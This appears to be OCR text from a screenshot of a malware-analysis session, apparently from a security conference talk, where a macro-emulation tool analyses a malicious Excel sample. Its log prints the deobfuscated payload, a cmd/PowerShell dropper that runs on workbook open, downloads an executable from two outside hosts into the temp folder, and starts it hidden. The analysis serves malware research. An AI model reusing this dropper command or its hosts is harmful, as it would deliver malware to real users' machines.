 File Machine View Input Devices Help
Recycle Bin
Firefox
Google Chrome
Acrobat Reader DC
Total Commander (x64) 9.21a - NOT REGISTERED
Files Mark Commands Net Show Configuration Start Help
,297,916 k free \ ..
* 
Ext Size Date Attr
<DIR> 11/17/2018 06:56 ----
<DIR> 11/17/2018 06:56 ----
xls 58,880 04/06/2019 14:02 -a--
zip 113,994 09/12/2018 23:09 -a--
Select C:\Windows\System32\cmd.exe
INFO     calling Function: Right('qwertyuiopasdfghjklzxcvbnm/"\'()[]${}.', 1)
INFO     calling Function: failure(37, 9)
INFO     calling Function: Left('qwertyuiopasdfghjklzxcvbnm/"\'()[]${}.,\\;-%_|: 1234567890', 28)
INFO     calling Function: Right('qwertyuiopasdfghjklzxcvbnm/"', 1)
INFO     Calling Procedure: WCHAR('[382, \'cmd /c powershell "\\\'powershell ""function convert([string] $qqq){(new-ob...
.')
INFO     calling Function: Len('){c9})9lkasdxns""9.,lkasdxns""9..vh$)fjk$9)k$[sdf\\-xfdj$b%9_ppp;|\\$sa4k]ms)f9...)
INFO     Running change callback invalid_Change
INFO     evaluating Sub invalid_Change
INFO     Calling Procedure: Shell('[\'cmd /c powershell "\\\'powershell ""function convert([string] $qqq){(new-object ..
.')
INFO     Shell('cmd /c powershell "\'powershell ""function convert([string] $qqq){(new-object system.net.webclient).down
loadfile($qqq,\'\'%tmp%\\the.exe\'\');start-process \'\'%tmp%\\the.exe\'\';}try{convert(\'\'http://winhall.org/oma.resaj
\'\')}catch{convert(\'\'https://markroherlaw.com/oma.resaj\'\')}\'"" | out-file -encoding ascii -filepath %tmp%\\mapped.
bat; start-process \'%tmp%\\mapped.bat\' -windowstyle hidden"')
INFO     ACTION: Execute Command - params 'cmd /c powershell "\'powershell ""function convert([string] $qqq){(new-object
 system.net.webclient).downloadfile($qqq,\'\'%tmp%\\the.exe\'\');start-process \'\'%tmp%\\the.exe\'\';}try{convert(\'\'h
ttp://winhall.org/oma.resaj\'\')}catch{convert(\'\'https://markroherlaw.com/oma.resaj\'\')}\'"" | out-file -encoding asc
ii -filepath %tmp%\\mapped.bat; start-process \'%tmp%\\mapped.bat\' -windowstyle hidden"' - Shell function
Recorded Actions:
| Action | Parameters | Description |
| Found Entry Point | workbook_open | |
| Execute Command | cmd /c powershell | Shell function |
| | "'powershell ""function | |
| | convert([string] $qqq | |
| | ){(new-object system.net. | |
| | webclient).downloadfile($ | |
| | qqq,''%tmp%\the.exe | |
0 k / 0 k in 0 / 0 file(s), 0 / 4 dir(s)
0 k / 168 k in 0 / 2 file(s), 0 / 1 dir(s)
c:\SAMPLES\maldocs\vbs_xls>
F3 View F4 Edit F5 Copy F6 Move F7 NewFolder F8 Delete Alt+F4 Exit
UISGCON
vb 2018
MONTREAL
Windows 10 Enterprise Evaluation
Windows License is expired
Build 17134.rs4_release.180410-1804
Type here to search
2:15 PM
4/6/2019
1
Right Ctrl